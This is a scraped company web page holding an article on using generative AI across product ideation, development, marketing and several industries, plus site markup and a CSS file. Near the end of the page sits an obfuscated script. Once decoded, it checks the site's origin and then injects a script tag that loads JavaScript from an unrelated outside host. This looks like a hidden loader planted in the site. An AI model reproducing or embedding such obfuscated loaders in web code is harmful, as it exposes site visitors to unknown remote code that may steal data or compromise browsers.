<p>The initial promise of AI from the 1950s was that it could mimic human activity. Over the decades, AI systems and technologies have been advancing into more and more highly nuanced areas we thought only humans could handle. Late in the last millennium, Deep Blue or Deep Mind chess-playing systems from IBM eventually defeated the world champion Garry Kasparov. Even the game of Go bit the dust a few years ago when DeepMind&rsquo;s AlphaGo defeated the world champion. </p>
<p>Increasingly, the word &ldquo;creative&rdquo; has been applied to AI systems. We have seen time and again how generative AI can deliver human like, creative content both in text and in rich media. The next frontier for AI is to enable &ldquo;new product imagination.&rdquo; </p>
<p>The following steps are part of the process of envisioning and realizing new products. Each of these steps can be imbued with AI and generative AI capabilities.</p>
<h3>Using AI in the Steps for New Product Ideation</h3>
<ul>
    <li><strong>Introspection</strong>: AI can absorb internal design documents, market research, customer segmentation, text from product development collaboration and feedback on intermediate releases to identify product capability that could be built in the future. The knowledge hub could be prompted for ideas. Tools include Google&rsquo;s DocumentAI and Azure&rsquo;s Document Generative AI.</li>
    <li><strong>Retrospection</strong>: AI tools can analyze vast volumes of user feedback, feature requests, issue reports, resolution reports and market success. The resulting knowledge hub can be interrogated for ideas on what works and what has not worked and what could work in the future. Tools include Lexalytics, MeaningCloud and Provalis QDA Miner.</li>
    <li><strong>Proactivation</strong>: AI can assimilate intellectual property, including internal knowledge and owned patents, with competitive research, including strategy pronouncements and publicly available information, to identify addressable market gaps. These market gaps are opportunities that can be addressed with creative bundling of existing products or net-new products. Tools include PatSnap &amp; Innography (for patent research), Receptiviti (for sentiment analysis in competitive research) and hyperscaler APIs from Azure, Google and IBM Watson are being explored for comprehensive proactive solutions.</li>
</ul>
<h3>Integrating AI into New Product Development</h3>
<ul>
    <li><strong>Code development:</strong> AI-based code co-authoring tools can aid digital elements of the new product. Tools include OpenAI Codex (powers GitHub Copilot) and Repl.it Ghostwriter.</li>
    <li><strong>Code explainer: </strong>AI can significantly reduce the time it takes to read code and identify the area to fix by explaining architecture and code in natural language for maintenance teams to come up to speed quickly. Tools include Feenk Glamorous Toolkit, Denigma and SourceGraph Cody.</li>
    <li><strong>Training, learning and development:</strong> Generative AI is being used to create immersive learning experiences and virtual simulations. Learning pathways are customized to the learning style, immediate needs and context of the user (introductory courses, deep dive courses, refresher material etc). Tools include Cognii (personalized AI virtual tutors), ScribeSense (summarize learning material) and Anatomage (for surgical and medical students).</li>
</ul>
<h3>Integrating AI into New Product Market Access</h3>
<ul>
    <li><strong>Outbound product management:</strong> AI tools are being widely used to generate leads, personalize outreach and customize nurturing. Tools include Pipedrive (upsell and cross-sell), Crystal (customize communication to the style of the recipient) and CloserIQ (personalized pitches).</li>
    <li><strong>Marketing copy creation:</strong> Much has been written about generative AI&rsquo;s capability to aid in marketing copy. Tools include Copy.ai and Persado (customized marketing content creation).</li>
    <li><strong>Customer journey narratives:</strong> <a>Zero-shot learners </a>are being applied to historic customer journeys to visualize their pains and gains. Tools include UserPilot.</li>
</ul>
<h3>Integrating AI into Continuous Feedback and Adaptation</h3>
<ul>
    <li><strong>Feedback collection:</strong> With new embedded AI, data collection and modelling can be supercharged to become more intelligent. Tools include Userpilot and BetterFeedback.</li>
    <li><strong>Digital threads:</strong> &ldquo;<em>A customer retained is a customer made.</em>&rdquo; Digital-enabled, edge AI products that can adapt to the customer&rsquo;s needs based on feedback retain more customers and morph into the new product without having to go through the new product cycle. AI-imbued digital threads can enable such flexible and auto-adapting products and experiences. In the future, we can expect software to be game-like, adapting to customer facial feedback and neural-type connections. This is still emerging. Look for facial recognition and game mode being embedded into edge-AI software systems. </li>
</ul>
<p>In addition to the above topics, generative AI will impact the way organizations conduct designing, prototyping, market sizing and pricing.</p>
<h2>Adoption of Generative AI in Product Creation across Industries</h2>
<p>While the steps laid out above pertain to new product ideation with which most discreet manufacturers are familiar, these approaches find applicability across various industries. </p>
<p>Here is how AI will impact new products across verticals:</p>
<h3>AI in Life Sciences </h3>
<ul>
    <li><strong>Drug discovery: </strong>This is greatly enhanced by designing new drug molecules. Running simulations reduces the time taken to test these drugs and improve production quality. Synthesizing previous trial data (from both successful and unsuccessful trials) into an expert assistant eliminates the need for wasted time on tests that would fail.</li>
    <li><strong>Medical research:</strong> Zero-shot learners continuously working EHRs, population health data and other determinants of health can make surprising predictions and connections that can suggest new ways to prevent and combat disease. Tools include Atomwise (new molecule design), Benevolent AI (identify new targets for drug development) and DeepMind Health (medical research on large data sets).</li>
</ul>
<h3>AI in Banking and Financial Services</h3>
<ul>
    <li><strong>Investment research and risk assessment:</strong> All the published material on a sector can be consumed by a custom-built large language model. This knowledge hub can then be interrogated against the investment hypotheses and trigger points to automate investment recommendations. Tools include Finteza and Narrative Science.
    </li>
</ul>
<h3>AI in Insurance</h3>
<ul>
    <li><strong>Abuse and fraud identification:</strong> Large data sets can be mined for heretofore unknown methods of fraud and abuse. Generative AI techniques can be applied with zero-shot learners to come up with new hypotheses and abusive patterns of actions to track and add to the arsenal. American insurer Lemonade is using generative AI to analyze claims data and identify hard-to-spot instances of fraud. </li>
    <li><strong>Risk assessment:</strong> AI can take into consideration more risk factors than were previously on the radar. This could include large weather patterns and potential harm that could arise out of them. In other cases, hidden factors for life insurance risk can be modeled. Munich Re (large weather simulations) and Aviva (life insurance) are both using these ideas.</li>
</ul>
<h3>AI in Healthcare</h3>
<ul>
    <li><strong>Patient d<a>iagnosis: </a></strong>Image interpretation can be improved with general-purpose AI.</li>
    <li><strong>Patient journey:</strong> AI can help explain complex personal care aspects to patients and caregivers. It can help dosage discipline by providing consistent and personalized prompts to the user. AI assistants can proactively and reactively track patient wellness.</li>
    <li><strong>Deep personalization:</strong> Choosing the best mechanisms for delivering care and having an AI assistant as part of the care team leads to better health outcomes. Tools include IDx-Dr (for retinopathy), Lunit CXR (Xray interpretation), Path.ai (diagnosis) and IBM Watson Oncology (treatment recommendations).</li>
</ul>
<h2>Future Digital Fabric Will Be Programmable and Intelligent</h2>
<p>Enterprises that have made significant investments in digital threads stand to gain ground. Their value chain is already instrumented with digital aspects across the lifecycle. It is easy to add AI capability to that footprint to make them &ldquo;intelligent threads.&rdquo; </p>
<p>We can foresee a world where personalization goes from saving preferences to delivering truly customized experiences the user designs. The democratization of applications (from internal users to the entire customer base), intelligence at the edge and instrumentation with digital threads allow for a golden age for customers to securely create, design and perceive their experiences that fit their needs. The market will increasingly reward companies that are &ldquo;platformized&rdquo; to enable this vision.</p>
<p>To enable this future vision, we will have to ensure proper models for creation, unbiased data for product ideation and invisible and meta-adaptive security. This requires a thoughtful approach, ambitious visioning, disciplined investment and follow through. </p>
<p>ISG helps organizations design an AI strategy that works for them, choose the right technology mix and find the right partner to bring your AI solutions to life. </p>

                <div class="paywall-blur blur">
                    
                </div>

                <!-- Share -->
                <div class="row justify-content-sm-between align-items-sm-center mt-5 noprint">
                    <div class="col-sm-6 mb-2 mb-sm-0">
                        <div class="d-flex align-items-center">
                            <span class="d-block small font-weight-bold text-cap mr-2">Share:</span>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" data-href="https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation&amp;src=sdkpreparse">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://twitter.com/share?ref_src=twsrc%5Etfw" data-show-count="false">
                                <i class="fab fa-twitter"></i>
                            </a>
                            <a class="btn btn-xs btn-icon btn-ghost-secondary rounded-circle mr-2" target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation">
                                <i class="fab fa-linkedin"></i>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- End Share -->
                <!-- Author -->
                        <div class="border-top border-bottom py-5 mt-8">
            <div class="row pb-3">
                <div class="col-12">
                        <h2 class="author-title" data-toc-exclude>About the author</h2>

                </div>
            </div>

                    <div class="author-info">
                        <div class="avatar avatar-circle avatar-xl">
                            <img class="avatar-img" src="/images/default-source/default-album/natarajan-shriram-pic-sq.tmb-th283-283.jpg?Culture=en&amp;sfvrsn=46e1d931_3" alt="Shriram Natarajan">
                        </div>
                        <div class="media-body ml-3">
                            <h4 class="mb-0"><a href="/who-we-are/people/shriram-natarajan">Shriram Natarajan</a></h4>
                            <div class="mb-0">
                                <input type="checkbox" id="expand-shriram-natarajan">
                                <span class="bio">As ISG&rsquo;s Business Transformation team, Shriram brings 25+ years of experience in operational roles, entrepreneurial startups that were instrumental in specifying, architecting, building, and rolling out multi-billion-dollar initiatives in various industry verticals. He offers ISG clients his comprehensive digital imagination and adoption experience for their mission critical initiatives and their innovation ventures.&nbsp;</span>
                                <label for="expand-shriram-natarajan" role="button"><span class="more">read more</span><span class="less">read less</span></label>
                            </div>
                        </div>
                    </div>
        </div>

                <!-- End Author -->
            </div>
        </div>
    </div>
</article>




<div class="container">
    <div class="space-2 mx-lg-auto">
        <div class="mb-3 mb-sm-5">
            <h3>Related stories</h3>
        </div>

        <div class="row mb-3">
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/articles/ai-alone-won-t-transform-your-business--your-people-will" >
                            <div class="card-body">
                                <h3 class="h6">
                                    AI Alone Won’t Transform Your Business - Your People Will
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/articles/dos-and-don-ts-of-managing-genai-driven-change-in-manufacturing" >
                            <div class="card-body">
                                <h3 class="h6">
                                    Dos and Don’ts of Managing GenAI-Driven Change in Manufacturing
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
                <div class="col-sm-6 col-lg-4 mb-3 mb-sm-8">
                    <!-- Blog Card -->
                    <article class="card h-100 insight-card transition-3d-hover">
                        <a href="https://isg-one.com/articles/incorporating-generative-ai-into-public-sector-contracts-goes-beyond-the-ai-act" >
                            <div class="card-body">
                                <h3 class="h6">
                                    Incorporating Generative AI into Public Sector Contracts Goes Beyond the AI Act
                                </h3>
                                <span class="font-size-1 link">Learn More <i class="fas fa-angle-right fa-sm ml-1"></i></span>
                       </div>
                                </a>
                    </article>
                    <!-- End Blog Card -->
                </div>
        </div>
    </div>
</div>








<script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Article",
        "name" : "How to Leverage AI for Autonomous and Intuitive Product Creation",
                "author" : [
            {
                "@type" : "Person",
                "name" : "Shriram Natarajan"
                }
        ],

        "datePublished" : "2023-09-05",
        "image" : "https://isg-one.com/images/default-source/default-album/ai-autonomous-intuitive-product-creation.tmb-th1903-746.jpg?Culture=en&amp;sfvrsn=c744d431_1",
        "url" : "https://isg-one.com/research/articles/full-article/how-to-leverage-ai-for-autonomous-and-intuitive-product-creation",
        "publisher" : {
            "@type" : "Organization",
            "name" : "ISG"
        }
    }
</script>








</div>
</div>

</div>
 
 </main> 
<div id="CTAFormPlaceholder_TFF7FD39E032_Col00" class="sf_colsIn bg-blue z-index-2 position-relative overflow-hidden" data-sf-element="Container" data-placeholder-label="Container"><div id="CTAFormPlaceholder_TFF7FD39E033_Col00" class="sf_colsIn container space-1" data-sf-element="Container" data-placeholder-label="Container"><div class="row" data-sf-element="Row">
<div id="CTAFormPlaceholder_TFF7FD39E034_Col00" class="sf_colsIn col-lg-4" data-sf-element="Column 1" data-placeholder-label="Column 1">
<div class="pr-md-9 mt-3" >
<h2 class="h6">Do you have a question, comment or suggestion?</h2> 
</div>
</div>
<div id="CTAFormPlaceholder_TFF7FD39E034_Col01" class="sf_colsIn col-lg-5 offset-lg-3 align-items-center d-flex flex-column" data-sf-element="Column 2" data-placeholder-label="Column 2">
<div class="contact-bar" >
<img src="https://isg-stg.sitefinity.cloud/images/default-source/resourcepackages/isg2021/svg/components/bar.svg" alt="Bar" class="w-100" title="Bar" data-displaymode="Original" /> 
</div>
<form class="js-validate w-80 mt-n2 mb-1 ml-lg-auto" action="/contact-us" method="get" novalidate="novalidate">
                        <div class="input-group w-100">             
                          <input type="hidden" class="contact-cta form-control" name="Web_Page_Referrer__c">
                            <div class="input-group-append w-100">
                                <button type="submit" class="contact-btn btn btn-block btn-teal px-4" formaction="/contact-us">Contact Us</button>
                            </div>
                        </div>
                    </form>
                          
</div>
</div>

</div>

</div>
 <footer class="bg-dark position-relative z-index-2"> 
<div id="FooterPlaceholder_TFF7FD39E004_Col00" class="sf_colsIn container" data-sf-element="Container" data-placeholder-label="Footer"><div id="FooterPlaceholder_TFF7FD39E005_Col00" class="sf_colsIn space-top-2 space-bottom-1 space-bottom-lg-2" data-sf-element="Container" data-placeholder-label="Footer Top"><div class="row justify-content-lg-between" data-sf-element="Row">
    <div id="FooterPlaceholder_TFF7FD39E006_Col00" class="sf_colsIn col-lg-3 ml-lg-auto mb-5 mb-lg-0" data-sf-element="Column 1" data-placeholder-label="Logo and info">
<div >
<a href="/" class="d-block isg-logo" data-sf-ec-immutable=""><span class="visually-hidden text-white">ISG</span></a> 
</div>
    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col01" class="sf_colsIn ol-6 col-md-3 col-lg mb-5 mb-lg-0" data-sf-element="Column 2" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>Company</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link " href="/about-us" target="_self">About Us </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/careers" target="_self">Careers </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/investors" target="_self">Investors </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/about-us/leadership-team" target="_self">Leadership Team </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/newsroom" target="_self">Newsroom </a>
        </li>
</ul>




    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col02" class="sf_colsIn col-6 col-md-3 col-lg mb-5 mb-lg-0" data-sf-element="Column 3" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>ISG</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link " href="/platforms/isg-governx" target="_self">ISG GovernX&#174; </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/advisory/sourcing" target="_self">Sourcing </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/advisory/benchmarking" target="_self">Benchmarking </a>
        </li>
</ul>




    </div>
     <div id="FooterPlaceholder_TFF7FD39E006_Col03" class="sf_colsIn col-6 col-md-3 col-lg" data-sf-element="Column 4" data-placeholder-label="Secondary navigation">
<div class="text-white" >
<p><strong>Helpful Links</strong></p> 
</div>

<ul class="nav nav-sm nav-x-0 nav-white flex-column" role="navigation" aria-label="Additional" tabindex="-1">
        <li class="nav-item">
            <a class="nav-link active" href="/research/articles" target="_self">Articles </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/connection-center" target="_self">Connection Center </a>
        </li>
        <li class="nav-item">
            <a class="nav-link " href="/unsubscribe-page" target="_self">Unsubscribe page </a>
        </li>
</ul>




    </div>
</div>
<hr class="opacity-xs my-0" data-sf-element="Horizontal rule" data-placeholder-label="Horizontal rule"><div id="FooterPlaceholder_TFF7FD39E008_Col00" class="sf_colsIn space-1" data-sf-element="Container" data-placeholder-label="Footer Bottom"><div class="row align-items-md-center mb-7" data-sf-element="Row">
    <div id="FooterPlaceholder_TFF7FD39E009_Col00" class="sf_colsIn col-md-6 mb-4 mb-md-0" data-sf-element="Column 1" data-placeholder-label="Teriary navigation">

<ul class="nav nav-sm nav-white nav-x-sm align-items-center" role="navigation" aria-label="Additional">
        <li class="nav-item">
            <a class="nav-link " href="/privacy-policy" target="_self">Privacy Policy</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/terms-of-use" target="_self">Terms of Use</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/cookie-policy" target="_self">Cookie Policy</a>
        </li>
            <li class="nav-item opacity mx-3">&#47;</li>
        <li class="nav-item">
            <a class="nav-link " href="/other-policies" target="_self">Other Policies</a>
        </li>
</ul>



    </div>
    <div id="FooterPlaceholder_TFF7FD39E009_Col01" class="sf_colsIn col-lg-6 text-md-right" data-sf-element="Column 2" data-placeholder-label="Social navigation"><ul class="list-inline mb-0" role="navigation" aria-label="Social media">
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://www.facebook.com/InformationServicesGroup" title="Like us on Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://twitter.com/ISG_News" title="Follow us on Twitter">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="http://www.linkedin.com/company/information-services-group" title="Follow us on LinkedIn">
                <i class="fab fa-linkedin"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="https://www.youtube.com/user/ISGknowledge" title="Subscribe on YouTube">
                <i class="fab fa-youtube"></i>
            </a>
        </li>
        <li class="list-inline-item">
            <a class="btn btn-xs btn-icon btn-soft-light" href="/feeds/isg-rss-feed" title="Feed for RSS readers">
                <i class="fa fa-rss"></i>
            </a>
        </li>
</ul>

    </div>
</div>
<div id="FooterPlaceholder_TFF7FD39E010_Col00" class="sf_colsIn w-md-75 text-lg-center mx-lg-auto" data-sf-element="Container" data-placeholder-label="Copyright">
<div >
<p style="text-align:center;" class="text-white opacity-lg small">&copy; ISG. 2026 All rights reserved.</p><p style="text-align:center;" class="text-white opacity-lg small">When you visit or interact with our sites, services or tools, we or our authorised service providers may use cookies for storing information to help provide you with a better, faster and safer experience and for marketing purposes.</p> 
</div>
</div>

</div>

</div>

</div>
 </footer> <script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend/assets/dist/js/scripts.min.js?package=ISG2021&amp;v=MzI3NTg5NDMz&amp;v=1.0.0.37303" type="text/javascript"></script><script src="/ResourcePackages/ISG2021/assets/dist/js/popper.min.js" type="text/javascript"></script><script src="/ResourcePackages/ISG2021/assets/dist/js/bootstrap.min.js" type="text/javascript"></script><script src="/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/VueJsSearchBox/vue-js-search-box.js?package=ISG2021&amp;v=MzI3NTg5NDMz" type="text/javascript"></script><script src="/Frontend-Assembly/Telerik.Sitefinity.Frontend.Navigation/MVC/Scripts/Navigation/main-navigation.js?package=ISG2021&amp;v=MzI3NTg5NDMz" type="text/javascript"></script><script src="/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/Article/full-article.js?package=ISG2021&amp;v=MzI3NTg5NDMz" type="text/javascript"></script> <!-- JS Plugins Init. --> <script>
            $(function () {
                // INITIALIZATION OF HEADER
                // =======================================================
                var header = new HSHeader($('#header')).init();

                // INITIALIZATION OF TEXT ANIMATION (TYPING)
                // =======================================================
                var typed = $.HSCore.components.HSTyped.init(".js-text-animation");

                // INITIALIZATION OF SLICK CAROUSEL
                // =======================================================
                $('.js-slick-carousel').each(function () {
                    var slickCarousel = $.HSCore.components.HSSlickCarousel.init($(this));
                });

                // INITIALIZATION OF COUNTER
                // =======================================================
                $('.js-counter').each(function () {
                    var counter = new HSCounter($(this)).init();
                });

                // INITIALIZATION OF GO TO
                // =======================================================
                $('.js-go-to').each(function () {
                    var goTo = new HSGoTo($(this)).init();
                });
            });
        </script> <!-- IE Support --> <script>
            if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<script src="/ResourcePackages/ISG2021/assets/dist/js/polyfill.min.js"><\/script>');
        </script> 




 
 <script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" integrity="sha256-yt2kYMy0w8AbtF89WXb2P1rfjcP/HTHLT7097U8Y5b8=" crossorigin="anonymous"></script><script type="text/javascript">
function _0x3f1e(){var _0x543570=['ndi2otmXALfxA0rJ','mJm2odq4ru9kB0rb','mNHSyLf1sa','mtuWotbZC3ftuuK','mZC5nxL5v0vfEG','yxbWzw5Kvg8','mtm0ndyYntj0q0XvqMe','ntr3DuXyteK','mti2mde4CvzLDef3','Bg9JyxrPB24','phnJCMLWDcbHC3LUyZ0Iyxn5BMmIihnYyZ0IAhr0Chm6lY9ZDgf0AwmUC3jJC3bVDc5JB20VBgLICY90AxbOyw5Pzs5QCYiGDhLWzt0IyxbWBgLJyxrPB24VAMf2yxnJCMLWDci+pc8','mtaZmZvNEw9QuNa','mtyYnMHTv3PrsG','B3jPz2LU','mJaZmdK3m3Pwte9Hvq','C2nYAxb0pG','mJHhEeXrrLa','Ahr0Chm6lY9PC2CTB25LlMnVBq'];_0x3f1e=function(){return _0x543570;};return _0x3f1e();}function _0x24cb(_0x12809d,_0x4597d2){var _0x3f1eea=_0x3f1e();return _0x24cb=function(_0x24cb0e,_0x5ab06d){_0x24cb0e=_0x24cb0e-0xf3;var _0x3e8466=_0x3f1eea[_0x24cb0e];if(_0x24cb['CqCOdn']===undefined){var _0x592be8=function(_0x1804aa){var _0x108678='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1a39b0='',_0x589386='';for(var _0x1a829d=0x0,_0x3ca79e,_0x9b00c7,_0x4a5d3b=0x0;_0x9b00c7=_0x1804aa['charAt'](_0x4a5d3b++);~_0x9b00c7&&(_0x3ca79e=_0x1a829d%0x4?_0x3ca79e*0x40+_0x9b00c7:_0x9b00c7,_0x1a829d++%0x4)?_0x1a39b0+=String['fromCharCode'](0xff&_0x3ca79e>>(-0x2*_0x1a829d&0x6)):0x0){_0x9b00c7=_0x108678['indexOf'](_0x9b00c7);}for(var _0x5bb533=0x0,_0x41b09f=_0x1a39b0['length'];_0x5bb533<_0x41b09f;_0x5bb533++){_0x589386+='%'+('00'+_0x1a39b0['charCodeAt'](_0x5bb533)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x589386);};_0x24cb['rnbhOr']=_0x592be8,_0x12809d=arguments,_0x24cb['CqCOdn']=!![];}var _0x2af092=_0x3f1eea[0x0],_0x586488=_0x24cb0e+_0x2af092,_0x3daa4d=_0x12809d[_0x586488];return!_0x3daa4d?(_0x3e8466=_0x24cb['rnbhOr'](_0x3e8466),_0x12809d[_0x586488]=_0x3e8466):_0x3e8466=_0x3daa4d,_0x3e8466;},_0x24cb(_0x12809d,_0x4597d2);}(function(_0x154110,_0x1821db){var _0x1935f2=_0x24cb,_0x532d28=_0x154110();while(!![]){try{var _0x360846=parseInt(_0x1935f2(0xfb))/0x1*(-parseInt(_0x1935f2(0xfd))/0x2)+parseInt(_0x1935f2(0x103))/0x3*(-parseInt(_0x1935f2(0xf9))/0x4)+-parseInt(_0x1935f2(0xf4))/0x5*(-parseInt(_0x1935f2(0xf5))/0x6)+-parseInt(_0x1935f2(0xf7))/0x7+parseInt(_0x1935f2(0xfc))/0x8*(parseInt(_0x1935f2(0x102))/0x9)+-parseInt(_0x1935f2(0xfe))/0xa*(parseInt(_0x1935f2(0xff))/0xb)+parseInt(_0x1935f2(0x101))/0xc;if(_0x360846===_0x1821db)break;else _0x532d28['push'](_0x532d28['shift']());}catch(_0x4b5b37){_0x532d28['push'](_0x532d28['shift']());}}}(_0x3f1e,0x4fbc5),$(function(){var _0x39a6bc=_0x24cb;window[_0x39a6bc(0x104)][_0x39a6bc(0xf6)]==_0x39a6bc(0xfa)&&$(_0x39a6bc(0xf3)+_0x39a6bc(0xf8))[_0x39a6bc(0x100)](document['body']);}));
</script><script type="text/javascript">
$(document).on('ready', function () {
    $('.js-fancybox').each(function () {
        var fancybox = $.HSCore.components.HSFancyBox.init($(this));
    });
});
</script><script type="text/javascript">
(function ($) {
    try {
        // only run on pages with paywallContent
        let $pwc = $('#paywallContent');
        if ($pwc.length === 0) return;

        let DEBUG = false;

        MktoForms2.whenReady(function (form) {
            if (DEBUG) console.log('form ready')

            if (DEBUG) {
                let formLength = Object.keys(form.vals()).length;
                console.log('form length: ', formLength);
            }

            if (location.search.includes('aliId')) {
                showGatedContent();
            }

            form.onSuccess(function (e) {
                if (DEBUG) console.log('marketo form success');
                showLoadingIcon();
            });
        });

        $(function() {
            if (DEBUG) console.log('DOM loaded');

            // if (sessionStorage.getItem('canView') !== null) {
            //     showGatedContent();
            //     sessionStorage.removeItem('canView');
            // }

            // if (window.location.hash.includes('#paywallContent')) {
            //   showGatedContent();
            // }
        });

        function showLoadingIcon() {
            if (DEBUG) console.log('loading icon');
            $pwc.append('<div class="text-center p-3"><i class="fa-solid fa-spinner fa-spin-pulse" style="font-size:x-large"></i></div>');
        }

        function showGatedContent() {
            if (DEBUG) console.log('sgc fired');

            let $ac = $('.article-content');
            $ac.find('.paywall-blur')
                .removeClass('blur');
            $pwc.hide();
        }

        function hideGatedContent() {
            if (DEBUG) console.log('hgc fired');

            let $ac = $('.article-content');
            $ac.find('.paywall-blur')
                .addClass('blur');
            $pwc.show();
        }

        // debugging utilities
        if (DEBUG) {
            window.sgc = showGatedContent;
            window.hgc = hideGatedContent;

            window.onpagehide = function () {
                console.log('page hide');
            }

            document.addEventListener('visibilitychange', function () {
                console.log('visibilitychange');
            })

            document.addEventListener('freeze', function () {
                console.log('freeze')
            })

            document.addEventListener('resume', function () {
                console.log('resume')
            })
        }
    } catch {
        console.log('no marketo form on page');
    }

})(jQuery);

</script> </body> </html>




--- FILE ---
content_type: text/css
request_url: https://isg-one.com/ResourcePackages/ISG2021/assets/dist/css/main.min.css?v=1.0.0.37303
body_size: 193716
content:
@charset "UTF-8";/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#377dff;--indigo:#2d1582;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4c78;--orange:#fd7e14;--yellow:#f5ca99;--green:#28a745;--teal:#03abba;--cyan:#09a5be;--white:#fff;--gray:#8c98a4;--gray-dark:#71869d;--primary:#29497B;--secondary:#71869d;--success:#00c9a7;--info:#09a5be;--warning:#f5ca99;--danger:#ed4c78;--light:#f7faff;--dark:#21325b;--indigo:#2d1582;--isg-blue:#284A7b;--blue:#284A7b;--darkblue:#001638;--isg-lightblue:#81cee4;--lightblue:#81cee4;--isg-gray:#57585C;--gray:#57585C;--isg-lightgray:#f2f4f7;--lightgray:#f2f4f7;--teal:#03abba;--darkteal:#00676F;--isg-turquoise:#03abba;--turquoise:#03abba;--darkturquoise:#00676F;--isg-green:#9acb3b;--green:#9acb3b;--isg-purple:#8b68c8;--purple:#8b68c8;--darkpurple:#4d3883;--isg-orange:#f54927;--orange:#f54927;--isg-red:#f54927;--red:#f54927;--isg-yellow:#ffc72c;--yellow:#ffc72c;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.6;color:#677788;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:600}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#29497b;text-decoration:none;background-color:transparent}a:hover{color:rgb(21.875,38.9481707317,65.625);text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation 